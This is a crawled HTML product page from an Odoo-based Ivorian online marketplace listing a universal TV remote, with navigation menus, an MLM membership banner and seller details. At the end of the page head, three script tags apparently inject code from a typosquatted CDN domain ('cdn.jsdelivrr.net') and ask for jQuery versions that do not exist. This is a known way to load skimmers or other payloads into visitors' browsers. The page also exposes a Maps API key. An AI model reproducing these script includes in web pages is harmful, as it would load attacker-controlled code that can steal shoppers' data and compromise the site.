

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/telecommande-universelle-tv-19778
body_size: 22980
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Type de produit: TélécommandeCompatibilité à toute les télévisions Poids02      
 
Principales caractéristiquesSKU: SA163EA1LF1G7NAFAMZCouleur: NoirModèle: Télécommande universellePoids (kg): 2Descriptif techniqueSKU: GE070EA0RY7VRNAFAMZModèle: Télécommande universellePoids (kg): 0.2Couleur: noir"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Télécommande Universelle Tv"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/telecommande-universelle-tv-19778"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/19778/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Type de produit: TélécommandeCompatibilité à toute les télévisions Poids02      
 
Principales caractéristiquesSKU: SA163EA1LF1G7NAFAMZCouleur: NoirModèle: Télécommande universellePoids (kg): 2Descriptif techniqueSKU: GE070EA0RY7VRNAFAMZModèle: Télécommande universellePoids (kg): 0.2Couleur: noir"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Télécommande Universelle Tv"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/19778/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Type de produit: TélécommandeCompatibilité à toute les télévisions Poids02      
 
Principales caractéristiquesSKU: SA163EA1LF1G7NAFAMZCouleur: NoirModèle: Télécommande universellePoids (kg): 2Descriptif techniqueSKU: GE070EA0RY7VRNAFAMZModèle: Télécommande universellePoids (kg): 0.2Couleur: noir"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/telecommande-universelle-tv-19778"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Télécommande Universelle Tv | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "a0aab32e1d405fdefc701ded5485dd1312072ba0o1801656879",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Télécommande Universelle Tv</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/23023/image_1024/T%C3%A9l%C3%A9commande%20Universelle%20Tv?unique=4546ef9" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Télécommande Universelle Tv" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Télécommande Universelle Tv</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/telecommande-universelle-tv-19778</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="a0aab32e1d405fdefc701ded5485dd1312072ba0o1801656879"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">6 498</span> CFA</span>
        <span itemprop="price" style="display:none;">6498.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">6 498</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">6 498</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="23023"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="19778"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="23023" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">19778</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="23023">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="19778" data-product-product-id="23023">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
